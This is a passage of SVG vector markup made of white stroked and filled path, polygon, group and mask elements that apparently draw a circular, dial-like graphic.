                <path d="M48.0091463,61.9464968 C48.0068598,61.9490446 48.0045732,61.9490446 48,61.9515924 L48.0228659,62 C48.0228659,62 49.3079268,61.2458599 51,60 C50.0282012,60.7082803 49.0243902,61.3477707 48.0022866,61.9286624 L48.0091463,61.9464968 Z" id="Stroke-213" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M42,51.6558037 L46.0248447,60 C48.5548654,58.6290736 50.9192547,56.8385207 53,54.6085683 L46.7287785,48 C45.3188406,49.5115342 43.7142857,50.7264738 42,51.6558037 Z" id="Stroke-215" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M48.008,61 C48.006,61.002 48.002,61.002 48,61.004 L48.006,61.018 C48.01,61.016 48.012,61.016 48.014,61.014 L48.008,61 Z" id="Stroke-217" stroke="#FFFFFF" stroke-width="0.1"></path>
                <polygon id="Stroke-219" stroke="#FFFFFF" stroke-width="0.1" points="40.995614 49 41 48.997755 33 33"></polygon>
                <path d="M42,51.0021053 L46.9897225,59 C46.9922919,58.9978947 46.9974306,58.9957895 47,58.9957895 L42.0051387,51 C42.0051387,51 42.0025694,51.0021053 42,51.0021053 Z" id="Stroke-221" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M44.9873462,45 C44.9915641,44.9957469 44.9957821,44.9936204 45,44.9893674 L33,33 L44.9873462,45 Z" id="Stroke-223" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M56.02,56 C56.014,56.006 56.008,56.012 56,56.018 L56.002,56.02 C56.008,56.012 56.016,56.006 56.022,56 L56.02,56 Z" id="Stroke-225" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M48,48.0116163 L54.9792627,55 C54.9861751,54.9930302 54.9930876,54.9860604 55,54.9814139 L48.0138249,48 C48.0092166,48.0046465 48.0046083,48.0069698 48,48.0116163 Z" id="Stroke-227" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M37.9698113,1.256 C37.9773585,1.258 37.9867925,1.258 37.9943396,1.26 L38,1.218 C38,1.218 37.2018868,1.092 36,1 C36.6584906,1.058 37.3132075,1.158 37.9679245,1.268 L37.9698113,1.256 Z" id="Stroke-229" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M33,1.0009 C33.6660808,0.9949 34.3339192,1.0189 35,1.0729 C34.4042179,1.0309 33.7240773,1.0009 33,1.0009 Z" id="Stroke-231" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M35.5370415,12.9977159 L37,3.37463025 C34.0071925,2.86755097 30.9733877,2.88125582 28,3.37919853 L29.4370655,13 C31.4502517,12.6642313 33.5087509,12.6550947 35.5370415,12.9977159 Z" id="Stroke-233" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M28,1.342 L28.0051361,1.372 C29.6589625,1.168 31.3256292,1.026 33,1 C31.3795583,1.014 29.6409861,1.106 28,1.342 Z" id="Stroke-235" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M37,16.2223807 C35.0031733,15.921027 32.9825466,15.9300226 31,16.2246296 L33.9726299,34 L37,16.2223807 Z" id="Stroke-237" stroke="#FFFFFF" stroke-width="0.1"></path>
                <g id="Group-241" transform="translate(28.000000, 65.000000)">
                    <mask id="mask-10" fill="white">
                        <use xlink:href="#path-9"></use>
                    </mask>
                    <g id="Clip-240"></g>
                    <path d="M0.3766,0.3098 C0.3686,0.3098 0.3586,0.3078 0.3506,0.3058 L0.3446,0.3478 C0.3446,0.3478 1.1686,0.4678 2.4166,0.5598 C1.7346,0.5018 1.0566,0.4038 0.3786,0.2958 L0.3766,0.3098 Z" id="Stroke-239" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-10)"></path>
                </g>
                <g id="Group-244" transform="translate(31.000000, 65.000000)">
                    <mask id="mask-12" fill="white">
                        <use xlink:href="#path-11"></use>
                    </mask>
                    <g id="Clip-243"></g>
                    <path d="M3.80075,0.6544 C2.84325,0.6604 1.88575,0.6364 0.93075,0.5804 C1.77575,0.6244 2.75825,0.6544 3.80075,0.6544 Z" id="Stroke-242" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-12)"></path>
                </g>
                <g id="Group-247" transform="translate(34.000000, 65.000000)">
                    <mask id="mask-14" fill="white">
                        <use xlink:href="#path-13"></use>
                    </mask>
                    <g id="Clip-246"></g>
                    <path d="M0.49632,0.6544 C1.99152,0.6404 3.59952,0.5484 5.12352,0.3164 L5.11632,0.2864 C3.58512,0.4884 2.04672,0.6284 0.49632,0.6544 Z" id="Stroke-245" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-14)"></path>
                </g>
                <path d="M29.4556901,53.0068546 L28,62.6352204 C30.9920097,63.1310333 34.0276029,63.1150393 37,62.626081 L35.557385,53 C33.5416465,53.3335884 31.4866828,53.3427278 29.4556901,53.0068546 Z" id="Stroke-248" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M31,50.7829411 C32.9943933,51.0775617 35.0176211,51.0685657 37,50.7784431 L34.0156187,33 L31,50.7829411 Z" id="Stroke-250" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M34.9620853,51 C34.9747235,50.997723 34.9889415,50.9931689 35,50.9908918 L33,33 L34.9620853,51 Z" id="Stroke-252" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M36,53.0085369 L37.883357,62 C37.9231863,61.9957316 37.9601707,61.9914631 38,61.9871947 L36.0768137,53 C36.0540541,53.0021342 36.0284495,53.0064027 36,53.0085369 Z" id="Stroke-254" stroke="#FFFFFF" stroke-width="0.1"></path>
                <g id="Group-258" transform="translate(37.000000, 65.000000)">
                    <mask id="mask-16" fill="white">
                        <use xlink:href="#path-15"></use>
                    </mask>
                    <g id="Clip-257"></g>
                    <path d="M0.3512,0.2736 C0.3212,0.2776 0.2932,0.2836 0.2632,0.2876 L0.2692,0.3156 C0.2972,0.3116 0.3252,0.3076 0.3552,0.3036 L0.3512,0.2736 Z" id="Stroke-256" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-16)"></path>
                </g>
                <path d="M42,2 C42.6735324,2.19 43.3367662,2.414 44,2.65 C43.3820803,2.428 42.7085479,2.208 42,2 Z" id="Stroke-259" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M39,2 C40.0070258,2.154 41.0070258,2.352 42,2.586 C41.028103,2.348 40.0117096,2.144 39,2 Z" id="Stroke-261" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M41,17.7510436 C39.3424808,16.8721063 37.5905598,16.2982922 35.8100988,16 L33,34 L41,17.7510436 Z" id="Fill-263" fill="#FFFFFF"></path>
                <path d="M41.7718267,16 L46,7.75704433 C43.2806445,6.3720197 40.4067059,5.46817734 37.4826911,5 L36,14.1316256 C37.9812759,14.4480788 39.9298933,15.0593103 41.7718267,16" id="Fill-265" fill="#FFFFFF"></path>
                <path d="M46.9832916,4 L47,3.96494465 C47,3.96494465 46.197995,3.52398524 45,3 C45.6700084,3.30073801 46.3316625,3.62730627 46.9816207,4 C46.9816207,4 46.9832916,4 46.9832916,4 Z" id="Stroke-267" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M39.396,2.062 C39.264,2.04 39.132,2.018 39.002,2 L39,2.012 C39.13,2.032 39.264,2.038 39.396,2.062 Z" id="Stroke-269" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M41,17.0426009 C40.9760609,17.029148 40.9542982,17.0134529 40.9303591,17 L33,33 L41,17.0426009 Z" id="Stroke-271" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M48.002,5 L48.002,5 C48.002,5 48,5 48,5 C48,5 48.002,5 48.002,5 Z" id="Stroke-273" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M42.0902256,16 L47,7.07296025 C46.9548872,7.05177824 46.9122807,7.02353556 46.8671679,7 L42,15.9505753 C42.0300752,15.9670502 42.0576441,15.9858787 42.0902256,16 Z" id="Stroke-275" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M36,16.002277 C35.9929633,16.002277 35.9882721,16.002277 35.9835809,16 L33,34 L36,16.002277 Z" id="Stroke-277" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M36.0231884,14 L38,5.00213574 L37.9652174,5 L36,13.9978643 C36.0086957,13.9978643 36.0144928,14 36.0231884,14 Z" id="Stroke-279" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M39,2.012 C39.008,2.014 39.018,2.014 39.026,2.016 L39.028,2.004 C39.02,2.004 39.01,2.002 39.002,2 L39,2.012 Z" id="Stroke-281" stroke="#FFFFFF" stroke-width="0.1"></path>
                <g id="Group-285" transform="translate(27.000000, 65.000000)">
                    <mask id="mask-18" fill="white">
                        <use xlink:href="#path-17"></use>
                    </mask>
                    <g id="Clip-284"></g>
                    <path d="M0.8452,0.2278 C1.0152,0.2558 1.1832,0.2838 1.3512,0.3058 L1.3532,0.2938 C1.1852,0.2678 1.0152,0.2578 0.8452,0.2278 Z" id="Stroke-283" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-18)"></path>
                </g>
                <path d="M24.2162634,51 L20,59.2635628 C22.7250927,60.6437167 25.6093307,61.5377787 28.5349902,62 L30,52.8553955 C28.0161325,52.5429079 26.0627861,51.937463 24.2162634,51" id="Fill-286" fill="#FFFFFF"></path>
                <path d="M28,64.586 C26.9929742,64.432 25.9929742,64.234 25,64 C25.971897,64.238 26.9859485,64.442 28,64.586 Z" id="Stroke-288" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M25,64.644 C24.3277836,64.456 23.6618106,64.236 23,64 C23.6181061,64.22 24.2903226,64.438 25,64.644 Z" id="Stroke-290" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M25,49.263058 C26.6648291,50.1394966 28.4288864,50.7063362 30.2171996,51 L33,33 L25,49.263058 Z" id="Fill-292" fill="#FFFFFF"></path>
                <path d="M19,61.0340265 C19,61.0340265 19.8006814,61.4744802 21,62 C20.3287905,61.6994329 19.6660988,61.3724008 19.0153322,61 L19,61.0340265 Z" id="Stroke-294" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M25,48.9596865 C25.0262223,48.9708847 25.0480743,48.9865622 25.0721114,49 L33,33 L25,48.9596865 Z" id="Stroke-296" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M23.9094112,51 L19,59.9318004 C19.0427781,59.9529658 19.0905888,59.9788346 19.1358832,60 L24,51.0470342 C23.9672874,51.032924 23.9396074,51.0141103 23.9094112,51 Z" id="Stroke-298" stroke="#FFFFFF" stroke-width="0.1"></path>
                <g id="Group-302" transform="translate(28.000000, 65.000000)">
                    <mask id="mask-20" fill="white">
                        <use xlink:href="#path-19"></use>
                    </mask>
                    <g id="Clip-301"></g>
                    <path d="M0.3784,0.296 C0.3704,0.296 0.3624,0.294 0.3524,0.294 L0.3504,0.306 C0.3584,0.306 0.3684,0.308 0.3764,0.31 L0.3784,0.296 Z" id="Stroke-300" stroke="#FFFFFF" stroke-width="0.1" mask="url(#mask-20)"></path>
                </g>
                <path d="M31,50.9977235 C31.0031696,50.9977235 31.0079239,50.9977235 31.0110935,51 L33,33 L31,50.9977235 Z" id="Stroke-303" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M29.9764706,53 L28,61.9978648 C28.0117647,62 28.0235294,62 28.0352941,62 L30,53.0021352 C29.9941176,53 29.9852941,53 29.9764706,53 Z" id="Stroke-305" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M44.9966025,20.4993464 C45.5130238,20.972549 45.993205,21.4771242 46.4507361,22 L48,20.1934641 C47.4903737,19.6078431 46.9467724,19.0457516 46.3691959,18.5124183 C45.3046433,17.5294118 44.1789354,16.6980392 43.0101925,16 L42,18.2588235 C43.0419026,18.8784314 44.0453001,19.6235294 44.9966025,20.4993464" id="Fill-307" fill="#FFFFFF"></path>
                <path d="M22.0011198,48.5174795 C21.4837626,48.0384117 20.9977604,47.5282693 20.5386338,47 L19,48.7816142 C19.5173572,49.3746224 20.0615901,49.9469141 20.643897,50.4855416 C21.7099664,51.4695727 22.8365062,52.3034096 24.0078387,53 L25,50.7626241 C23.9585666,50.1411308 22.9529675,49.3953388 22.0011198,48.5174795" id="Fill-309" fill="#FFFFFF"></path>
                <path d="M49,41.91 L50.5245614,43 C51.2701754,40.88 51.754386,38.645 52,36.3725 L50.3157895,36 C50.0964912,38.0275 49.6649123,40.0225 49,41.91" id="Fill-311" fill="#FFFFFF"></path>
                <path d="M17,25.09211 L15.4816327,24 C14.7329446,26.1142449 14.2483965,28.3509461 14,30.6226348 L15.6793003,31 C15.8997085,28.9732238 16.3335277,26.9789361 17,25.09211" id="Fill-313" fill="#FFFFFF"></path>
                <path d="M36,50.339688 L36.3796526,52 C38.6724566,51.745234 40.9081886,51.2443674 43,50.4991334 L41.9032258,49 C40.0347395,49.6655113 38.0421836,50.1109185 36,50.339688 Z" id="Stroke-315" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M31,15.6668598 L30.6212175,14 C28.3285867,14.2555041 26.0932716,14.7526072 24,15.4947856 L25.0989676,17 C26.9654681,16.3377752 28.9590602,15.8945539 31,15.6668598 Z" id="Stroke-317" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M18.2348387,42 L16,42.9796372 C17.076129,44.7989633 18.48,46.4961126 20.2245161,48 L22,46.47612 C20.443871,45.1366161 19.1922581,43.6216216 18.2348387,42 Z" id="Stroke-319" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M20.9462518,45 L19,46.9378531 C19.0169731,46.9576271 19.0367751,46.980226 19.0565771,47 L21,45.0564972 C20.980198,45.0367232 20.9632249,45.0169492 20.9462518,45 Z" id="Stroke-321" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M50.749023,25 L53,24.0041214 C51.9266175,22.1899588 50.5249674,20.499438 48.7976552,19 L47,20.5376546 C48.5423361,21.8752342 49.7902736,23.3836643 50.749023,25 Z" id="Stroke-323" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M45.1173261,21 L47,19.1411126 C46.9563438,19.0949796 46.9154161,19.046133 46.8690314,19 L45,20.8751696 C45.0436562,20.9131615 45.0763984,20.9592944 45.1173261,21 Z" id="Stroke-325" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M15.6736475,36 L14,36.336933 C14.2565445,38.2958963 14.7539267,40.2073434 15.4886562,42 L17,41.049676 C16.3455497,39.4514039 15.9022688,37.7473002 15.6736475,36" id="Fill-327" fill="#FFFFFF"></path>
                <path d="M17.9839633,41 L16,41.88 C16.0068729,41.89 16.0114548,41.9 16.0160367,41.91 L18,41.028 C17.9931271,41.018 17.9885452,41.008 17.9839633,41 Z" id="Stroke-329" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M49,24.9546436 C49.6564132,26.5507559 50.1004063,28.2548596 50.3319791,30 L52,29.6587473 C51.7388276,27.699784 51.2426001,25.7904968 50.506094,24 L49,24.9546436 Z" id="Fill-331" fill="#FFFFFF"></path>
                <path d="M49.016055,24.914 L51,24.03 C50.9931193,24.02 50.9885321,24.01 50.9816514,24 L49,24.886 C49.0045872,24.896 49.0091743,24.906 49.016055,24.914 Z" id="Stroke-333" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M15.9906458,31.3240304 L14.1946301,31 C13.9289695,32.9963755 13.9383237,35.0188474 14.2039844,37 L16,36.6737949 C15.7624021,34.9079377 15.7549187,33.1029358 15.9906458,31.3240304 Z" id="Stroke-335" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M16,31.302 L14.004158,31 C14.002079,31.01 14.002079,31.02 14,31.03 L15.995842,31.328 C15.997921,31.318 15.997921,31.31 16,31.302 Z" id="Stroke-337" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M15.9814241,36 L14,36.298 C14.006192,36.34 14.0144479,36.38 14.0206398,36.422 L16,36.11 C15.9917441,36.074 15.9855521,36.038 15.9814241,36 Z" id="Stroke-339" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M51.0149365,36.6797692 L52.8073215,37 C53.0724451,35.0050487 53.0612427,32.981969 52.7905179,31 L51,31.3288857 C51.2408517,33.0966462 51.2501871,34.8990263 51.0149365,36.6797692 Z" id="Stroke-341" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M51.018595,30.426 L53,30.122 C52.9938017,30.082 52.9876033,30.04 52.9793388,30 L51,30.316 C51.0061983,30.352 51.0123967,30.388 51.018595,30.426 Z" id="Stroke-343" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M20.4980678,21.9710897 C20.9746672,21.4595997 21.4770288,20.9792439 22,20.5233506 L20.2275655,19 C19.6376127,19.5092661 19.0734221,20.0474426 18.540146,20.6212009 C17.5457278,21.6975537 16.6981537,22.8361749 16,24.0170497 L18.2310004,25 C18.854444,23.9458858 19.6092744,22.9318013 20.4980678,21.9710897 Z" id="Stroke-345" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M18,24.882 L16.0385051,24 C16.0249151,24.022 16.01359,24.048 16,24.072 L17.9660249,24.946 C17.9796149,24.924 17.988675,24.904 18,24.882 Z" id="Stroke-347" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M48.4760466,45.045776 C48.0073371,45.550428 47.512732,46.0238184 47,46.4726461 L48.7867933,48 C49.3642641,47.4975809 49.918429,46.9661332 50.4415192,46.4011909 C51.4436772,45.3181987 52.2982305,44.1726833 53,42.9847413 L50.757445,42 C50.1307726,43.0584295 49.3694432,44.0788984 48.4760466,45.045776 Z" id="Stroke-349" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M49,41.092 L50.9460674,41.974 C50.9662921,41.94 50.9797753,41.904 51,41.872 L49.047191,41 C49.0292135,41.03 49.0179775,41.062 49,41.092 Z" id="Stroke-351" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M25,18.2268041 L24.0115028,16 C22.1948052,17.0798969 20.4983302,18.4871134 19,20.2293814 L20.5317254,22 C21.8675325,20.443299 23.3792208,19.1907216 25,18.2268041" id="Fill-353" fill="#FFFFFF"></path>
                <path d="M24.958,17.9614949 L24.078,16 C24.05,16.015855 24.024,16.0271801 24,16.0430351 L24.888,18 C24.912,17.98641 24.934,17.9750849 24.958,17.9614949 Z" id="Stroke-355" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M21,20.9855491 L19.0172911,19 L19,19.017341 L20.9827089,21 C20.9884726,20.9942197 20.9942363,20.9884393 21,20.9855491 Z" id="Stroke-357" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M42,48.7896082 L42.9724972,51 C44.7964796,49.9165247 46.4994499,48.5059625 48,46.7478705 L46.479648,45 C45.1441144,46.5664395 43.6237624,47.8262351 42,48.7896082" id="Fill-359" fill="#FFFFFF"></path>
                <path d="M42,49.0023095 L42.884,51 C42.886,51 42.886,50.9976905 42.886,50.9976905 L42.004,49 C42.002,49.0023095 42,49.0023095 42,49.0023095 Z" id="Stroke-361" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M47,45.0144928 L48.9827586,47 C48.9885057,46.9942029 48.9942529,46.9884058 49,46.9826087 L47.0172414,45 C47.0114943,45.0057971 47.0057471,45.0086957 47,45.0144928 Z" id="Stroke-363" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M37.618677,15.9981324 L38,14.2070869 C35.6724443,13.9269442 33.312699,13.9344147 31,14.2089545 L31.3763707,16 C33.4389813,15.7553421 35.5412098,15.7478716 37.618677,15.9981324" id="Fill-365" fill="#FFFFFF"></path>
                <path d="M31.3801358,51.00374 L31,52.797082 C33.3283315,53.0719739 35.6891747,53.0644938 38,52.793342 L37.624866,51 C35.5616292,51.2412316 33.4558771,51.2487117 31.3801358,51.00374" id="Fill-367" fill="#FFFFFF"></path>
                <path d="M36,51.0083074 L36.3,53 C36.32,52.9979232 36.338,52.9937695 36.356,52.9916926 L36.048,51 C36.034,51.0020768 36.016,51.0062305 36,51.0083074 Z" id="Stroke-369" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M41.8973628,17 L43,15.4965278 C40.8920171,14.7447917 38.6568068,14.2534722 36.3866714,14 L36,15.6649306 C38.0231646,15.8923611 40.0138988,16.3298611 41.8973628,17 Z" id="Stroke-371" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M42.064,18 L42.956,16.0452489 C42.932,16.0316742 42.908,16.0135747 42.884,16 L42,17.9570136 C42.022,17.9705882 42.042,17.9864253 42.064,18 Z" id="Stroke-373" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M36.014,16 L36.324,14.0020833 C36.318,14.0020833 36.314,14 36.308,14 L36,15.9979167 C36.004,16 36.008,16 36.014,16 Z" id="Stroke-375" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M25.0976479,49 L24,50.510453 C26.1104775,51.261324 28.3481825,51.7491289 30.6183179,52 L31,50.3292683 C28.9768354,50.1045296 26.9811119,49.6707317 25.0976479,49 Z" id="Stroke-377" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M24.886,49 L24,50.9570136 C24.022,50.9705882 24.046,50.9864253 24.072,51 L24.952,49.040724 C24.93,49.0271493 24.91,49.0113122 24.886,49 Z" id="Stroke-379" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M31.306,51 L31,52.9979167 C31.006,53 31.012,53 31.014,53 L31.32,51.0020833 C31.316,51 31.31,51 31.306,51 Z" id="Stroke-381" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M47,6.91280319 C48.7312942,7.75959472 50.4011628,8.76972674 51.9800303,9.960393 C52.8354398,10.6051581 53.6362487,11.2907584 54.3961072,12 L56,10.4740559 C55.2469666,9.76696346 54.4438827,9.09425852 53.6021234,8.44734418 C53.4587968,8.33773411 53.3063701,8.22382561 53.1539434,8.11206632 C51.5250253,6.90635554 49.8164813,5.8682837 48.0465116,5 L47,6.91280319 Z" id="Fill-383" fill="#FFFFFF"></path>
                <path d="M20,60.1102338 C18.2692308,59.2684482 16.5991508,58.2544792 15.0212288,57.0619496 C14.1580919,56.4114789 13.3533966,55.7184938 12.5891608,55 L11,56.5071363 C11.7642358,57.2256301 12.5756743,57.9143638 13.4298202,58.5712117 C13.5714286,58.6774977 13.7197802,58.7859095 13.8658841,58.896447 C15.4775225,60.0889766 17.1678322,61.1178257 18.9233267,61.9766171 C18.9368132,61.9829942 18.9547952,61.9936228 18.9727772,62 L20,60.1102338 Z" id="Fill-385" fill="#FFFFFF"></path>
                <path d="M60,45.8063063 L62.0076267,46.8175676 C61.9807088,46.8783784 61.9470615,46.9369369 61.9179004,46.9977477 L61.9246299,47 C62.35083,46.1644144 62.7187079,45.3130631 63.0641543,44.4527027 C63.1740691,44.1734234 63.2884702,43.8761261 63.4006281,43.5653153 C63.6630776,42.8558559 63.9053387,42.1441441 64.1161956,41.4211712 C64.1610588,41.268018 64.2081651,41.1126126 64.2530283,40.954955 C64.5782862,39.7635135 64.8138179,38.5563063 65,37.3445946 L62.7815164,37 C62.3194258,40.0202703 61.4087035,42.9932432 60,45.8063063" id="Fill-387" fill="#FFFFFF"></path>
                <path d="M4.20956211,29 C4.67649687,25.9646899 5.59025916,22.9746492 7,20.1475781 L5.0049151,19.1290177 C5.02502234,19.0882752 5.04736372,19.0452694 5.06747096,19.0022635 L5.06076854,19 C4.63404826,19.84201 4.26541555,20.6998642 3.92135836,21.5667723 C3.81188561,21.8474423 3.69794459,22.1484835 3.58623771,22.460842 C3.32484361,23.1760978 3.08132261,23.893617 2.87131367,24.6179267 C2.82886506,24.7718425 2.78194817,24.9257583 2.73949955,25.0796741 C2.41778374,26.2589407 2.18543342,27.4495247 2,28.6491625 L4.20956211,29 Z" id="Fill-389" fill="#FFFFFF"></path>
                <path d="M45.9615122,60 C43.1284445,61.4005293 40.1040765,62.340097 37,62.8209087 L37.3621043,65 C38.7672512,64.7816498 40.1587338,64.4949272 41.5274425,64.0979268 C41.7688454,64.0295545 42.014803,63.9545655 42.2653154,63.877371 C43.8890913,63.3678871 45.4673195,62.7216586 47,61.9651522 L45.9615122,60 Z" id="Stroke-391" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M20.0381889,7 C22.8737709,5.6037234 25.8991539,4.66843972 29,4.18971631 L28.6409787,2 C27.2163275,2.21941489 25.8053968,2.51196809 24.4196204,2.91312057 C24.1817974,2.98182624 23.9416876,3.05274823 23.6947176,3.12810284 C22.0871255,3.63342199 20.5206952,4.27615248 19,5.02304965 L20.0381889,7 Z" id="Stroke-393" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M13,54.425 C10.5891074,52.2017327 8.64538578,49.6910891 7.1591528,47 L5,48.0136139 C5.55673222,49.0160891 6.16429652,49.9985149 6.83721634,50.9497525 C7.04054463,51.2326733 7.25839637,51.5267327 7.48593041,51.8274752 C8.01603631,52.5225248 8.56308623,53.2131188 9.15854766,53.8725248 L9.202118,53.9215347 C9.85325265,54.6388614 10.5552194,55.3272277 11.286233,56 L13,54.425 Z" id="Stroke-395" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M11,56.9056604 C11.02977,56.93531 11.0568336,56.9703504 11.0866035,57 L13,55.0889488 C12.9729364,55.0619946 12.9458728,55.0296496 12.9161028,55 L11,56.9056604 Z" id="Stroke-397" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M55,12.5906242 C57.095078,14.8129857 58.7899725,17.3173728 60.0953837,20 L62,18.9689145 C61.5142158,17.9694159 60.9834913,16.9924793 60.3949862,16.0448734 C60.2173647,15.7628478 60.0290431,15.467285 59.8278814,15.1672098 C59.3634974,14.4700426 58.8841333,13.7773878 58.3619688,13.1140637 C58.3427087,13.0892454 58.3255885,13.0644272 58.3063283,13.0396089 C57.7477836,12.3356731 57.1421584,11.6610679 56.519413,11 L55,12.5906242 Z" id="Stroke-399" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M57,10.2106599 C56.9334187,10.142132 56.8745198,10.0685279 56.8053777,10 L55,11.8045685 C55.0640205,11.8680203 55.1203585,11.9365482 55.1818182,12 L57,10.2106599 Z" id="Stroke-401" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M7,47.9516316 C5.6169265,45.1166397 4.68374165,42.0988197 4.19821826,39 L2,39.3725989 C2.22048998,40.7727378 2.50334076,42.158991 2.89532294,43.5221014 C2.96436526,43.767415 3.04008909,44.0173571 3.11804009,44.2742421 C3.62360802,45.8919232 4.26280624,47.4679472 5.01113586,49 L7,47.9516316 Z" id="Fill-403" fill="#FFFFFF"></path>
                <path d="M5,47.906 C5.00885936,47.922 5.01771872,47.938 5.02657807,47.954 L7,47.044 C6.99114064,47.03 6.98449612,47.014 6.97785161,47 L5,47.906 Z" id="Stroke-405" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M60,20.0532407 C61.3854352,22.8865741 62.3201599,25.9050926 62.8108348,29 L65,28.625 C64.7824156,27.2453704 64.500444,25.8819444 64.116341,24.5393519 C64.0475133,24.2962963 63.9742451,24.0509259 63.8987567,23.7986111 C63.3858792,22.1550926 62.7375666,20.5532407 61.9782416,19 L60,20.0532407 Z" id="Fill-407" fill="#FFFFFF"></path>
                <path d="M62,19.048 C61.991121,19.032 61.9844617,19.016 61.9733629,19 L60,19.914 C60.008879,19.928 60.0133185,19.944 60.0221976,19.958 L62,19.048 Z" id="Stroke-409" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M3,37.6482412 C2.64256671,34.5783463 2.63059526,31.4444952 2.98802855,28.3517588 L1.29663372,28 C1.21112337,28.7469164 1.12732322,29.4938328 1.08114763,30.2430333 C1.076017,30.3481042 1.06917618,30.4486067 1.06404555,30.5605299 C1.01615976,31.4422111 0.99563727,32.3261763 1.00076789,33.2101416 C1.00076789,33.3608954 1.00076789,33.5116492 1.0024781,33.6669712 C1.026421,35.1196894 1.14271508,36.5632709 1.31031538,38 L3,37.6482412 Z" id="Stroke-411" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M2.00604839,28 C2.00403226,28.014 2.00403226,28.03 2,28.046 L3.99395161,28.352 C3.99596774,28.338 3.99596774,28.324 4,28.31 L2.00604839,28 Z" id="Stroke-413" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M2,37.308 C2.00997009,37.372 2.0219342,37.438 2.03190429,37.502 L4,37.182 L3.97008973,37 L2,37.308 Z" id="Stroke-415" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M63.9991865,32.8398091 C63.9991865,32.6830266 63.9991865,32.5216996 63.9974821,32.3626449 C63.9736214,30.8993411 63.8543179,29.4428539 63.6821799,28 L62,28.3544649 C62.3630236,31.4242218 62.3783627,34.5576005 62.0221564,37.6500795 L63.7060406,38 C63.7929618,37.256987 63.8764743,36.5162463 63.9224913,35.7709611 C63.9276043,35.6755283 63.9327173,35.5823676 63.936126,35.4823904 C63.9855518,34.6007726 64.0042995,33.7214269 63.9991865,32.8398091 Z" id="Stroke-417" stroke="#FFFFFF" stroke-width="0.1"></path>
                <path d="M62,28.326 L62.0299401,28.508 L64,28.196 C63.99002,28.13 63.9800399,28.066 63.9680639,28 L62,28.326 Z" id="Stroke-419" stroke="#FFFFFF" stroke-width="0.1"></path>
